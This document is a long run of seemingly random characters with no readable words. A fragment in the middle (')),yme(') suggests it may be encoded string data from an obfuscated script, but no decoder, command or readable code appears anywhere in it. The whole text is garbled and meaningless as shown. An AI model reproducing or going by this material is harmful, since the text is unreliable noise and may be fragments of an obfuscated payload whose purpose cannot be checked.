.hEZgNm8.gImZj.QEZ5.<lhhVzQZtr"CkZ.EIpot.d.qIgBZ?nZ.IrdQ#I0kj.QZgdcD.jx+rZ\\ng$VIrS"Z8ZiZ%IsCqrQZZ.QiI.mMZ.2<r9QZqZzZz.k9Qtg.jTCg-sIZ \/\/s(oCdlh.#>gJ#Z xIQw5zZqVrV8ZzxV$gMQrVI.ZIr.VQq$E..kQ"Z...CjZpZ,iQ>rI.t!zIhQZ .jks).I!+rW.f31VzV0zVCp#oySgp3mVQVZVu5kC!E{*Zz I.fcZpiy8V.[wN.r.NskyMDJSQeVitLr.1"Z9czrrV|gg8Iky..YVrscgVsg[.JIXM1j37Ig8qZZZZ.\'.QhZV.ZxZy5!.ZZrVyzjQ;t;ZcQDifQcj.nZIrZVrrQI\'ZrhZz3zZM3QxhqCEtQbq.DVZ ZQ.bs VIgEC.Nm mzIVrZC.V.CjgX_qrcNg8VoQ##.jNIrKI(#ZttqiQZX..gPEQU.gCQqVVZg.Z.VoZky3Z+o%ZOjwyQwcsIVV...ZhrZ#ZM.zqEnZQ qrQ fVzd.|VZ.1SNj[!N&0QjihlZshYNZZMEIsI5ZDZrx6mZlwzEyZiIMv"r.NZVrZKn!VVh.8gzIkVjZgcrto.Qp! t{.oghEs.hZ.\/i.\'TprQ.si.sQIeZvz.gjz$)e*QCsQr5cdl.pI(OMktrVc7N(MV.zDbcC.ZzoDjk.iIZChk\\ yVu\/QNh.ZCvrKMZ.r\/rgChz6r..j:09*M!CxIs3o..r.jZ ..%03ZhQCIr0.cQ"h4MqjZVZk0nZIINZWCV.gQ..Zwx#VZmZ\'Vl&hl*yN0h.Zxpr!I..-3.QhgZuD30[h)1Es..zVZCz#in#5sQs4h4Cz4jP1nrI.rZZZDFmhVN&gCssrVgV.ZhoyZIZI0.VZZV..kg4|I+Zx.DV\/CxpCIWwxZ DSj)ZriZMsCgms.g5IE+6Zz +MmS"%k+fVif#g(vZekkIhZ3.VCj@UZeEZisE0;Zn2ZDZ.Im.Vhfh<C.ZhV@rjhCEfVj..LIQVV.c9VZ.oxd743.shTDj.QgrNy.r?.hx.Z.Rnl4g2CNMp%z."QVA.iZZIV%in*iIZZinjq`IkosOQtwR`"T.6IVZVrS.VxVZ q2\/s1]IK9CIrr\'q.C gVnD+CnyDZrn8Zt!.Cg.u.9qxpkc Z.CZl.pLtV>p3.C.s4nIccazcMnrhm .V3Z.s!...0.sEiIDIr53-.jQZsS9kiZjk.)jij;VQyIt6I*b.irrDgZQrNh...ipzIox.}dz\'ho.`KrVg..wCwiQww.jQVy.xgi0.xiry w t4@3iZzIyZ0yZ9gED..ImVg#ZZnh..jo..ZiJ!IxomIQ0wg}kLCD.yZEZID[cZxMPagQOYe .:.z)Z.sj.pcpoQsZh^IZttqf!Trj.\/hdeV*MhnIoZh.IcC.yjmSqo\' h.Qs.IiQ.N.p I.q.V ysf..MmDIC.4#EeVgZQVZk;zrQE.kgh 4d.xZVZCZgZ_Ch\/.Iq1.4.ywS. r8.Khr4jZc!jjoh..$Zr3 .zrG.VyjiaQDMIi6QypEVyIgbwQ>ZEz.a7rzV.yfrEk.rI..MCINhphoDIiVsjfc0V.,rIi.\'6.{2Z..IWi5"Z$+e1zmI\/IDsa.D.so0c.5IDV.QE2d.3nQoZy.QVCXt.jEVEI..tMf.ziQsrksjQVVpsZI9?...vvie6KYzI#hZVgVQ-gCV5k5VzClVnSVz#xgpQmZrndtIj.ISqZs(\/Q"ZV!-pc.gILXz;;9mw=QzZiZroQrypIngr8xE.fpiQZ. h8c#.;Z I.#D Qj IosQZ.QiDCZ..q L.VIrr.0V.M.7Qr5.QQI-.ZZIgI.ZZqsI3C3CIQZVcnIg..oEG.CZgo5. QI(5ISNZV..r8.QV.NxIZs!Ig. ..gn4qCn.rszcgwg,.QVIspI.sMyDgzt!"igaIi.MxVo.Zr.y.)VRiSIz.rjQeV..%zcEr0g.l17Q"Zgl:Z.gCyVSwVqCV.EltVDM .vH.Ii..Zj4ZtQ..=ZdrVQIboz`QhdCxl EgjPkEpM#Ij|IEZ.Dk.Sg ZC70:g6Z.Qjr.rpIg.rj0.L.s..3lQVMg"QZQpq.ZchUD $1InZV%.8s<JVqZZsi.dzYg.srCs.EQZIh dZQZDz7NVZZ.m2ZQf.Ic\/C:rZfI.kIpVQ qgkVxZVtg.V>r IIyp.Z8;DVQdSqkqSDE0VZCV.zsZjQk.E0jspI.seI...xsVZ8.VxI ;.VtrIS.6Q& .QzQ=%Zs8VC\/QVNgtzttZ.Z.ZhrZ.m4QQSpypsiGrS Z.@r..Zi"jqsj .<.!g.jC..pZx.w.kQTIrV Q3EEisZkgEEQVi.3V].rxCcr V8k#QIgTZ.NqIIn8.yZkV2cZEI0&VZ. .E.cZ4SV.ZZwnVosZV.mVknM,Vj..?wg+cz VZ>Njs0.QVtgbgI?rwt.z5,EIrZ.t.3bM..rgj<+QZZV+E\/r fQZZ?wB1iZQgM.ZjlVADVmvVi  *Z.VC.ZzBY.N".thgi4gZ.gN4VErZdk... Q i"ZsAh\/rr5h .9.Mk V tSEEZHQ.cInjIymTNZr.Exqf..Qr5MIZQ.nlirVVIZZIVZZcZD,9nZI%yrrligs&sstHivi.ZIr.s#c; Ip..tct.9wrgEwwV.s0.rhi4Df.>$i.t.cqo.wZ.8kpy  r0%sNn.hlMsVVhx,.myczIr rsyV.3t8C.d.Z3I82QsSl6QIy.C"Vz31t.Ijih0Ez.BAfkrIzEh8ix "z(uMV?5pIVQ.VMD.so.Z!Q9V6gnJEIIhQ"EV0IkZwDmU  g.fNZ \/y j6 z.CQ1QhDxz.dsjq4x 7 r9s ZDZ8N!R s.VQycG.!ZIrQ.SZgQsj.CEN0gs0k.V*qmZIo.DqE TE;ygV S.c.igIpZyZZ. dQBMyV&IxgpIIrI.un.^I5rz.Nj.,.zqh.#.gEIs!M.C9..QjZrCe<j.tDmlI_6jN ..r s.gH..Z.i IZz!>\/yIMfZyyEkQ>.<i.gZZ KVg.hirw0yzsZr .rtNx5g2Fdi.;I.n1IdZyolEC0DZr rsIth0MgNtg%hZCnhM2 Cmx.vQbyQ}cjtNicQ.CV2Qh.'),yme('rVDnprI rw.};QrCnrs.Irsq6pyV.snaQir#VnZe&DVZQ% sVQPQx.SZIg.or(Qg.Vrr..Vj.Q.dQyx7Q..k4tEvrGEI.tZq.QwZ. i.har.VEZVZIV i!DdpcrwgVpE!@IE..rI\'.CzkIn1NAZ.cVCnDhhtrr.x.he.I.x.Ih"Ey..\\pQMQVt"q?sdjgCZV*IriV%hsQErc.Q.qQGhEQ$U4Thd..V.Qs..VCrresQrZ.QV+ZD.raCCo..jDhZQSrV4AgQvonpfEgZ!w}.em9.hiCQxy..Zm@oCZx0IhE#oploEsr_.z...}IEQhE2EQZxrZ.jNIgVP1sxVQg.IEZ2VsZCZC..sCih%S.I\/.s.rz.^yhI..2gZCV.xE\/ElVws4Qr r[.h.Z.Z6VphIZrDZr.\/v]8hD]WyqpN.oygdt4IQ.m00.kVi+NkCQiwhMCCOlkgQjIViW%\/5CQ*.csqYQ\/Sh0sI.xprwIrPig.In.r]rQyIQrwVipEVw}QhIs.zr}r..+g"IQ.CQ.Cjq\'lqhyZZk..Qt}kZg..yVChnVh.C..Qs.CQ Q4$yIgQr4CEgDQ\/.oMM.3.Q.hpZitwrDgE.IZIrjV%QqCNIfowVor.iZ.s..}rsQ..ChC..rhQ rCre.\/5QVpgQgsDV\'p..gV0`^V`.P.}QgsWEIgrkCVQDM.EDg j\/o.8.GwrCgm.9Q\/n+Zot.5g..oi.Q.sjf.tjiV.Zro iS.Vzocxrp.7TQIc\\.gCQCxThVC.DCgyykorouMVsroXgVViNsEEh..g.xrs0kVEVriE(VpCk...a&rs].yCC go.VfVcDi3oI)ZtEQsQ.f d.yhysV .4C;.VQ0MQCECNkVa0EEwxr.tQQ).Qhrpzgr^08D"jh!ChrZDSrrrV.gkIQtp}ZorMCZIVQ}VjmQsPEwa.-Q.z0&rQCjg.ur..nk I4cQEnSZgQjyq\/rar.Qg.k\/V...V9Q.vQ.#QtVIQy.9C8MIg:VbEQ^2gh;CtrNQhhQgY9VoZmpVSki.Rat*!3..+DmDy.IC&.wwrgnQDqsVQoalCngrphIarzo4aEZ.ss.xh3.rla.4\/gQ.vgNmsXDl\/.%arzrNsI#izZsCC>N.j..rUhN$MQCb. SikrIV.aHqM.IQsgQ.r.oEtrSkZQtiNrpIV0VV kIDZp.)ngIwrkVt.Q.u4}sQrkczxyncVfDh*D.s.rwMEIIrVNEfr1Qx.hBQrCMtQ.kgzZ 4QZEIs#qMM.LXr\/.M.ow..CZrdYNg\/.NX9yxwDcQDghgCQDh.SUvg.fr.zVVVQ0VQ.gT E}hn.Q.giVg.QRDVC\/Cng#0rI$VshoV.TDE..:w8Ir.sV.+.V.NsrVg.nVkQCD.}sQ.C..qr8kg.kVrPEMZ9ljt.8.O IoI sj9rVyZ.iVVrEEChrrN VDCfwsDQnMkwC\\qs$yE..FlSEjsjNghRQVhqasNzj8..Z *#\/9Cq.8.EZED8GZQVEaMi.daDs.im.VQyxV.g.rnnV}Z.?iVl4NVfg.sEp.EV.0.ggyfhgEZb.CzqwXC>CQR..o.gj2R+c..o.V_Iys.ZDrDZy..V.oy..q stCh.Nr.rDC.MjEhPjCIIsiq.jhrkiICI84.}rjfQQrZrqzZwZhrqgE.*4y{DZ)ECZ{Q%Co.Ihn<rICtqN5}My\/;3.s\\rZfQ.kV..QNV0s3pZ.o.Zh\'C{.iSVc.SQ*DkiN;E\/rCqrVoZZir.0.Y+kkivqVrphZr.^.hzZQgQVQjCQ(NC..#IQg.E.EQat%EwIs4Vcp0NCVirQhgE.jQjrgEEtVI9r.J..9jLs7.QrQZ.CjR("CZ(\'hNCrQSrvZprh.Z*Z.VQVQyrQjjPTh!sQ.c:7ZprWVZr.<.yC-EgV.hlaQ.ZkMrrs.f(i:r2VoxIEP\/>vwIZi..V%Z>\/x.tQCVQ.gO,Mkr.7.Igg.r.T<VrQ0SZrQZZjC.Z<Q orrhncsCDVyxQfSwhZ3QldsrIVrIr+.rwil\/C.E.Z.C 2oIQCSIVf.shg.qQ2.ouM..Z.QZotr.CiV.lkwEQTWCwkgEom.<-iuIh=x\\g\\7V.4.E;E.jI..:}Z.q.w.qCsfNSCQhEQ%hOeV.h.4.2Zj(r9gqrrxnVi.I.rwVcZIFp^V.r6QgwM.ZrIR.igCVi.QI.HVSQ.Sa*nSh\\g r.$N.q3.&..NHErQ[CQzwr.CY.rs\/.roM}jI.D..VsVqw..NQVakErmIsu.Z.Qic^tViVV.wZv$3,sIorr6_MZCQqI9mMrZC.\/nVothlhr3av.r4.E..n!pQV."Thr(E0hIc.ZkQjy.Z...zVhhqkkyhh\/l(Drh.gQ..KQ.tCZCT.rQ.5i.rgIjwS0+.T.tkQz Mhorg.Q.2.h"IIrok9jaS.\/wIVsZ..k..QQQ .5..2MZ^IC.R.DVf[oSIQQs\/VSiwNwnCIisRVyr0jwgtw.ihwi%.NfQ%QywxJ2.E.h.QxTVVxt.csQsR"DlkaZ9rQQ!0.Qr.yxsy8IhqCqrqsuIs.QorsIIZ+gtVo.BoZ.rIIEg.MrTEyNs\/:prwCrwS2D.VirzQiprVZ.6sQm+z.\/mm *sIkQ2V$IQr QQQk.\/.\/rIzg ZYSk.DooZikgQg.jVr.)VSh6pZlZ0rcny.ZsPrw9o9\/gIh4iVIDrQEwrSwogE.M\/ni V\/t.IwVjVuMI.ChhZ9..NrhQ\\k9sI.2snknEi8DE.+gZg+.1rsVCN0QDrS.6aEVTVDIrVIh`.R.piuTI.rl9Vti7fNDCm!QDlCj.Srg.gQ.wI.8.DVLsMmV9.ng}YM.!ws.Nh.tK.>QXEIVk.pS.VQE0wEzE.QEMa\/sga09.rg[C9.!EE.r\\iI.hrhEs.)iZE9}..S.tgs\/"iQQC.0ayN9rxE.MjG.rkQjfC.jZ..".svE8o0QQ.NhqlyV}Qc.CnViZ%gpClV.E+Q.gC.s.3cu.ZE0&Q".%?PVg(k9.IVCtCtnI9zrDhhyg..ECrPI5..b.q .zQV!QxZxStCC.9IEV.phdfEqsE^Q..VZ6ZG!nNtDlDQopnrQQgsV0ssE.,chCgVrm0QrVsaDQMGV(Z.tCrQnVr..q..M.QN0ChryQrnZQ4VCsVlIk v.QZhrVnVysk..q.}qiZE.jDg.N.CyoCsV..n.sV.V<xIhtExVhrz.gs.VgwISIwVQCID+.hyzI;QM.zwpiVdr.z.*$.h"tZ.iMorhQIXVU h%N0a.Z,msIQqsV.E\/hc.j.S #kgEh-YsgZ9rCeQ.oQQ..+gZQ\/siQ am%.Vasr.}Vq..0..VZiD..w\/r-Ew&.\\k.hE.Qij.7f.g.hgc+Q3sh)gEZaETghkQ%ngusE3VEQgNiE.I?Q.\/mi7y0oNaQbiCD0 NVDZh.NQ.5.rmMbVan.s.ZCpI8.Igr\/DMckNZ\/.JzDQowQrk.cT.ZQVDrIggiQbIjS.mQwigg.iI&oR.Vi.TVrZgi\/EQNiskQZsV@6his1C;"\\hgEJQ4.gCP.#VrrrQ$EE.fNxEw..&V.\\Vw.D8rphr\' Cg.dC.C.kDInIkQ%qs0iQ\/QGmxn<.1.Cwr.ZcVhfCI.MgCZ.3sN..q0sEiIZE%VE.mzQ.SYsI8IdQIE!r}hVr\\ksm..k:DwQcVkInk..ED.p6n2VSsVpfhn.rQwl8rh\'UsQ}Q)kiCVp,\/QhD.xyiQq.thiEIr%s4Z..8Q.nIC.a!k4knshoyQsZVs.Q0.K.\/hrZzoQ.Cki[DCVE {shXIVnQ.MUozrh.tC.g.[MQEZstgQ cQZ.5M\/ic\/\']\/.I.hqDbr$E0..Ms6S.Q2eIsIqC1*.Vki9VVVgZ.VM^r.sZ"MhCQ.h.roZQXVQCCE.*fQECZgNIQr.aQh5wrU.ixdUI.or44 Q.q.Wr.ZriVZEMw3Qfi.ra EEZSsrQr5ssyVuIZ+DInVIZSDZZQD}.ZN Qrm.ZVV.sZ.EyQIrkQ{.4ltb.xmVEyD.hEVy.yPE8CtgrCrgWtQ7I.\/h}j.g..irwrr.H.1Q%k..rhii\/ZGCBIChrC4}ys+.ZrassD.Q . O.VQeVhm4IICnIVfjQ%CyEuZQ6-zQ.y.Ds.$.ka....yzEGghQthryC\/h9g...C.h\/QsI!aQaDsrrkta.*hrVsV,QZ.IbI VES01MirDVForSVy..CroyhQQ..kC3..Zi,C.ir.IiwhtNCNV14Z5rDE9rCjmbr!E1P\'\/>EVg&Egrsk5sVrkkhD(r.k4VhpVrsgjM QCd.EscV.,...!CV DwMrT}w.g.z9rV.a.MQVVQ5EcIDgrIZI.wJnQSV$.myIC&Qrz0Vm.RQiVp4kZ ogi,8r\'Q.x.\'..V?xZii.yIaPNZ BEF" r.ViQ.rrhDQ.w_QVD5xVa=r5EhQn.IMrEZiIq.oZNV.QDC0.lvMZZ...Z.c.vICIgIEZkh.11j3#AIQsVVy.CQhsQnV.IrZQkI.ljs.IDDI.V\/r\/rr*D.ShZ.hEZFpnI..kVV z.Irx.ra.+IZ@.IQen .$.VzVr<i\/zikecV+"snEZQtjnnqr..C.jjgpCq.g.nT.DrV...V1.rhQi\'tcg2.E.3icr.a.%.p0jhZ1.ZkE.DVtp=QEkqrSiDSZC.CLrkZiEE VS.I3EZj.Ss].CyS.VVs9IiiXk Q.q.lhQMxQI1gI24QI0!k_CD0&$rVx(+EzI9tgor2rCQjNafiEDDQ..ZVE.Vg$*\/.yCN0.Z.QwZI.Egg.&V0dgoVWtCZmgaVrhriCNr.i..g.Ikr\/\\Ef*Qjj0IIZgCqCCihQ owoV!.jVMti.s..Q!rVSEDV-xc5ZCVsF.3Ino.IVpprVMhZErVebhIQ.k.Zw+ZZQh9PM.Q"\'.1E1gQDD0rhVQ..cQV%.V.Ig0jjVCDZVrgQgZ9WZbokIqD[Cgro 0T4kV]..sn(sZG\/i4.Qa3wtPkp)E.wCCXI.(zYnND.otD0oItV.tPZ@.so8s%NS."V.sEm90oE.^VR6VphwMZi(gNZ=lklagIsSo0QI5hp.CrwgghEyw9.r.rZ.QQruV5i.Qhm0MkEVQsAVDrVq0Vhra.EI}le.RaMsQ.\/2-w-hI*ZQhihSkQh0j?EQh8nNrC+Ciyuir,so\/5 higV.rMEQ.Iz..Qs.,wNng.NZD.\/rVNQVrEZIfM.EZhbECN.ZwhnZrk2p.Vz. hhg+Qk E0Eer.6.rn .p+V.jMT.CQ\'I srVTfC.g\/I..ccE\/ itr80p.wE.i.xIVp g. osTs\'rQ.kII 0V#h""4I..QQg.rgQ0i.VIY.jQs o0iCVZMhVMmQraQgUyr.h0.IQyV%r\'qtthCg$Cw!kjVQQE0QrV.m.WQwhSQwV[piV"EhIsiDZmhg\/ghh.IXMwtsVA2C.QMg..C\/mhm.g.kE9rE0!hL.g.VorkCo5IgVSgsMi.DQEi8okKmtTnw#VEosip\/M+Q&g.j+V.h.TlNcE{?.CQV"UD1.yCfigoEMQ..58 .qE-EZVD.q.EQQ..mf9VICljI&swhfgoQhE4EMSs!w.n2hOh..M2..VtC!VgCDIgfirhrII,2whri:kZ.hSDwgjoV.pIrErw& ZD\/.rECsC3hwDksqQT}"0Q(Qewgn3i..&qq piVQQp.tmCuyE#.Q<CZVD1I8IV.1.fJIC.hI.wVyu\/O0grh_ggn,yrIoa.ZIDNQVrE}VhsQQaVEE\\s...IrjkskV.p9x)V.Q.EDgQ.cVhrIi.n`I.Tj2R.aEttsE\'tVfwr?q.NS..g0xQ}VDbf#itQC%Z.w*..1..I8cIhV.QwIuQZmEZENErgknKhcr X7QwZMIrfgQ..IQb-.IDENV$kgSrMQrkQCErh\/[opg.Z\/3Zsg.CsMhnQGqIQwVZkZzCZQ3LfQ.3QVxIgVQ\'q.hkV.EVV.s 31xZlVn+.zv\/N8rZhQVNEBrd.apM.IQD..fE5qx.\/Qn3%h.Nh.gV.o2Sh&q9 .Caa2vE.rtiZlD.gi!\/IVS.NCPZaErrVWl.dosSMgoMh.E0VM8.s8Cl}EZ.s.\/EaQ...E.ssqZj8Ih}Cm gChiG.pVazr ..4..$DVgg1r9C.CI fZ.Mw.gVftiVNt<ko19Q)QNeIqy.hhos.Vj.asbpEgrahw.VqsfQC9ZsqZQ.r._VQi.^\/..6"oZfCg\/VotrVQqqV.a.kQ!}EZCoV;.E.,.VDonr@DVfNr.0VkZrV&NQxghw 18."Vo5ro8M.kiSDkMgrsCacV.cC.IIc.h8QVIN.ssrg..gNZrjhuVygQPr.#tIrTMhs.gV.1VQ\/ph.pSgig.ZD^s.rCrE"CIVC.b.a!EpVkl8QwnVCQyQSD}Zah.VpZkDZvhZhS?nO.ErIVZIVEQurt.Q-DOQahQV...8.hy.xE\/SCZ\'Et7rVD..; .Z.1rrQC*.I4IQk3gEsVEpIDMhrlsV.j3.Qj\/..QC.oDQrZ0.10VmRrI.rVV+lgw.km;K>gcCyqs>Da[3VV\/sE[gIjQr.\/CE2.IQ+QZbt.tZTVV$QEZE sZIDVQEE4rV8EI\/.Vkr^rVOkxwcD(Qp.phx.%LisohC taswyr8gC.0hIDwES .0r..EUCwimr.zc.gPQgLIVzQihpijZkj.qNV.irsEkI\/Eh1I.Dk.fwMVFxC6.VZrQZ,C.8eQ&..Qh8rV.cr3.hhrWrZ0RIN\/eZQ4gi:3IRQQtwNg2isgaQr.CIiyf+QklI.EmjC0VZrohZgVEh1..xn..saQVQhIQY.V0gk.rQMrC2sisiIS.kE\/|.!QgCVsDi9DW.!Z!tE iw+I\/.rVn0rxQDa1QxE.ElCZ<\\.rhoZqQ.LktiVrQQpIMhZ.w!. $8i\'1VwrQE.c-Is.QIE.M.rE3MgwrmIySQ.g#dgIqnhSrogwNgVr!g..<...sDC.Zw+iZ.geyI-Cy0V3cQgisrrr.IxpCrphR(hVS<r!2rQs..kZw..oI.hgNCQrZzC,VVsQOw.Q8aVcInsgDg)VfEVCI.3s.r..skjVC..!g8.Crmw.q.OdQKJfrrE[z"0^pChj..IV.VI.I9rk.r\/QIr.Q&4s%" V0.rS\'h.VgE8Qsovs[MVZ2ycDVoICD0!hb2i0CNsrSHg81xQVhirgrw.ihZh1wMaCe.QcrC.VV.r\'IhgQwnZV5IxZr Crlrm..w.JNVshIqZhVCnlCg.Z..4nwtVElj.).(iVD..0AQg0.mQ%i!wx.k1..sxl?hDZrEarhg5D*Q..Vy MskF-M.&Zfg..IgVhnsQwVQIc!..q}DV.sI.00zgCQi..@w!tI2M@yTVgDCZwQQ#l\/0SCQ+pYZVCmQVrgr^ia.VQ&Z.tIIpoNNo.W 4\\.c!wQ2lnD.NVg.\/.h.8MwQ.+ yq0gZIC+oQ.VD.hCZ.Ek9aiEDq.r.Chr.shh.rwrgDgCCZVrCgC.D. V.rICEg.ArQ.rzIDCi.Dr.pDCVasJ.jyy.wyw.1&=.Qg-kr.\/i.rDVlV5.IQV.yn:M5.Eyxi07sVS%+sCm\/MVVgQsNCg.IIQQZgFrVrhjz3gmq.oroWB)hh0Zhg.}Qcr.Vn+|7V.1gfCt,VsVd..rVzQ.wsIIC\/rlujx..r3sIo.ri#N.fV5Q(iQeCwgw.CI.\'v0wQ.0yhC#VsNC.wqo(nD\/I#QCQI?MzD.CZm.Zt.QIwkMVQD.oZs-.C.\/hip!QkCrVrrDjzCCV?.gtZ4QQgD|VVcg3CxIQV>.Z}(iIV4nQ.MnCI\/0i8ViCX.f2VmDQwT.r!V.VjwiaD.SVM0s.Zj.rQ}jQmrD-`.0.asZO.wwE5Epi5rwESs.ICya+Cq .DIipDtr+gqEiQjv8IcVN..gCZgV4SQVlpV.2ZiVNDjqI1rD..i.sc.DrIZ1Zn..&g8Np?!bZpQVgN!\/bVk.2rhQ ..QNitZmtg.Y8I.I iQs!..*Iw.j9w5Ci..NZjswn;mVQyQLVEtwM.SQ0aV.rwVN}QsQ[ErNNkzM$r03IghgzMVQ.gt.rTDhoIPq{Qurh.CVriCVlVVgrrhZmN.QZrSphZ1Qhg.g..iiy.SQIwhh!ZZn.I%Z=Vt.QVwZjsVn0.CrKZIgx9QmV_,V.iD0.kI.*rr9IrE.VIrs.jVrsqDg.,.QsV=5Vw.QtwVfIV.C.X.V.Q4ZSiQrVrZgZ.yIKmyQsyjhiiIghV+.M.QrQ..MirQQ4VQPrkVrs.egDVj9faEVonsneE...n.D1NEd.jNDV&lrhVE..rr`BZhg..ghs.Izf.3gsaoVkj.ZIip2E wEr.gNC9QS..1V>QMWkVrg0wQ+VVQZVtd3ShhVojtZ.SVQM}QZ.rhSIhEf..E}.. ..Qc.rISVy.!hQ;D.M+.s...Qa_.ycja.qSCclZpN.irrrUo.ZV:N.qzZZ.wI!RsVI*noEQw1goQrQSZR.gMI !VpV&qIQVrp g.ErZN#Q.rIh\/rQZV.mn-SBsVZ\\gK%j.E."EMVshglrFIQ4(l0Ssrxwg.s.QN>iqsstr\/.aVw4..QyoQikr.QrI4e.rI"5MrQZ.CoNlkN0yh.h<..QpV0nQQDVC88h.4oN rEwrbohd.IiQVQVsU.w QQw.\/(EI.+gCg.o9aVCI*QrZM\/IjhqQr50smQghzVQ0Z.g.V..ljgU SCMp.w.EjIgpnQ\/M.S..Zm[pM]DhVzrig.\'NIc.m8kh\'0Nr6Eksshws*gEpIE&g*Znr.4MIC0.=(VzM0C.nI.XZQMQgQqsQwSQ`.cQ.ri.ymlhVgCIr.Mor.Qjr&\/.\/Iros.Srdyr$w]2..8.Vg.h.R!sQMZErjQZqQCigqr.Igiy.hC. rm.I\/gwg.RI..nEgD%gCCV..VZgZCjQEPg\/pIB0gZQgVDEQQ{tDs0ihiZY.-IrkQFQrs5*IZ.krQVINpsIV.j|5DhrVVEx..MI7ojEE0EQ.gl.iEhDrhZZliIIgC.Nkj0ErzIQ\/.Q4mV6 .Ja.Qrn^N.d.r.1lQ8h.rVQyZECZQlMJg-E0Dhtj..CN.8hg35"SBIt.i.C8syr[SVDyQr....gtCrjrpiVgjZ.xQIC!SgQZ\/}kyIC rh."harhoE..CwCQnCoVfQs$VMiitVvM%sNa.IL6ECRys# y..eZrSS)EESQT(I.Vn\/oVIQ8Y.r(I\'DqE`Flrirk.MC!rrCV8\'VtrsgC.w.VQ!IrEQE..r.Zr.$c"QV.r..rt.Z.gmry(8Gl-rfgTiQV.lgan+sQr.ESV.Z.,CZ].QVwQq=gEMIqs"V .c"rnQ..h.IkEOpy..Z..rzMirIsQwrC"$.s6Ek.sI80xV\\psIQCQV.ih`rkIslrV.rIEs.}EbVig+m4}S&v0r.oowI..0siErIhZ4ZSSwQT n8wQsnSgzpEEQ.tn.CrZ.4lMECQ..nrJZp.V5VQy2rIE`_hksN\/rVQtiVQV.qzC`gE.gwh,V`QImQM nh s8kS+IQhyQrQVr.s0(QQZDfCIDZ)C.frwwVtQSIQCIQCZhVVCy.%MuEQVZZ.sfYV#MuezkaQfCVQ..VDs*.xuZw.9UagdDtCkV.D|j4.gNarQVhxZtwVpbrhvaD%rDw.CQsgViHcZo.g2Nprno8q._V.).rr.VwVEsaQ. Z..x>Z.TkZSMN..sVVZiltsf.QISCIrCVr0.i wRI9urr8.CQurgEN.pMZgV0N.mhDMEE?HQEz?VqIQ.Qc.V%wg.t.sg.t \/ho-QrjYKCrs4NSqECYEV}ar5_ZFh\/hysVoqctV4EDVhQVkrEhq}oIQVoVndc(s9Sh.qkZQZ.rN.ixpw.sC.ra2a.NV\/INZEE&IQErsQ.k;s.E!hk.nI.kVr.ryZNcp..ws.sgbME.nCwi.#.>\'I%IEZn U.NP V\/ZhrIV.N0Ch.QyZ0r2stVhIr.CYaE.EC.VMIC.gVQ2nSZhgZDI%ZykQ.vr.VWQZr=6Q.\/.QEEQAh3..Nypgho1rgVl.....}isI2IVz..SgVgwhRCr4mtVc}.#V.QEt.IggqT]QfihPcVNEQII1.DIrkr+.whrmV0Isw.q0}R1MowIQVVwECQVg.yME..M0hrC#QQr&&gVC0yZ\/VgSrj.HfE.QEr.]C.zQ.hP-iI.3l04DV].E.\/EVroZkNp I4)Q.\/:ydQEN...IQhfD..Mgz.hrT.mQI.QIk.ygg.sMZ.VOkQ.UQZkCC.nrrESQw CwThgQ.I..0E.4bZ.Qy.sQrg.isDgQkQ.E.rDVQZ66wVkfV.VllQxjTZyV,C7V)VkCQwQ"V.iTQ8n.ZrZy.DQ\/Ihg.gr0i7.ZQI#omV0VZ0V\'.rQQ}DZV.Pjt.qyN.CrQgigrPt0Q\/Zw4uhz.shCZ8VmCoI0jw0f..D gwQVio.Z.Q\'kQV^ #nS..m\/jSrW!orE.EQVrD-VsMziCos.0VnkZcZ.OQr.QUjrqmC0PvQh0g3\/Z QV.rjqdIh.IDQqrrVOLakE.QtQQggQC..yQS.NMuzWqhQQr..QIZITQlM\/..I.)gHj..oQjj!7K..hu wIQ0\/CQVsE8VQ.cZN.z\'VsgmIZhkN.noQ0ory.chCoEVCk9ByNwle..g .DVrQrwQV0E)zZVSrgthgPh.EI)Ix.CZV.k3Qhx.\'szrzEVwQIQZra,I\/q<mgqkz.V,+IN4QM\/iMXy.tVZrnrVQ^\/rrQVIrg.Vs.LrEVkVDChS.Cp.r(V&rVhIQZnT COIQ5Pirjyflo.Iho.mC:QRrrjQsmbhs4k7Rgp61oyV.Ihg.MZr1S<vl..sUshiTZ\\0EHsDQkQrgi*.g.ydr\'.g.pCg.rr..soE.z!\/wfr<ECQNCytCg|ZwMiiyQq*Cr4rrJ\/.&o.kFX.d_VVtrg.EnnVZomskQr VIo.GZ.gZ\/D}wD.CEQuIrIC..4IQNVQwrVhr-.t6C\/olQy8.r ZCQiyQIITCl.x.r1g\'IrCsIC.wz9C\'fynCZgRrDZVy.rEVoqQi.I.Q..9}lV\/Zs.Z.EEZ95ShQzTn\'VErQrQV.Qkra..rQtVrVEhzr.rIqEQrD. Q0t52QC1ksV*V..lC.yVM9QZCQ=$.kt.jt.rrz shxj.f.Egwa.w.C8QrV9r8\/g.IngQQCro:QrN1V\/VVEV.g4ViOd6Vf..wupkVIh:Z.\/V0z.%ayDDVo.}rs0rx.nDNrZ18r.CN.prhWhyZaqetwprQSQM.5oTr>D.hQfE\/wZU%fEilCZrg.g0kst.bQE.tQEiwDnQ0.r..f.CE.r.c5xcgrZQ8_Qy. (Qrgfprpkcs }iCwh[.IXVh.ICQ.IQ\\QBjrVgQrES0`V$Cw1xQQUikZsZk..C8.Vj% g1clSZgV..E.&w.&X.r.Qpgx6rQZc.C\/.8.IDcVDVaI9VEjDrai2&g.CQqV.hlQgsVS.EZxQEnjdB.iihIQV.aj({.DishEiIwmVrOZq.n&..oEr2InQws.<aMjIE..oQDC}E.dphlr$!hQrhwZmay...Ssyg(tCV8=ZrNfgp&.ZE,MErrcECEg0n.T.JCM.yVaV...hQsQk.V.Qo-V Qx.D.N.\/n8kgfVwwhp1xrtag.rj=C.xED4n.qMsuQnkW.rsiI.gohtI..r\/D\'0QrkggEWI.V.D8.2TVQ"9CDVoE.0i6QhSd.NQy(h|lIVgcjth!pmD0eSt\/3AVgQs*VW cC7cl.ZHi.DOX%r.lEQ#VhVkcEQrQ.VYtVpyf.QgIksDorr..k.kJs*)QrIQQQQ98grwCtVxQhQI0cVNQN7wD&prg1\/ZlC.hjVfHi9V.Er4r.CI9r$hErsEr)R}.s.V.S`r8h.8aC0T.V.cqpQrdz&kE\/l..niZZ6I}_oV.wV(C.Nrrr1NV  IRsyD$pi>c0VkS\/E.gnDVjjo.RS..bVVZlrHxh.VhI.\/CaNkhI0}.uIQgC!E.7jQcrZVxldMVwCsQcsgjpZhmVI.._hQc#gcDVgbQ@srVhmn8QyVpIXS.C.wVIQ.ZkSVVym.QVQjC.Nr\\ 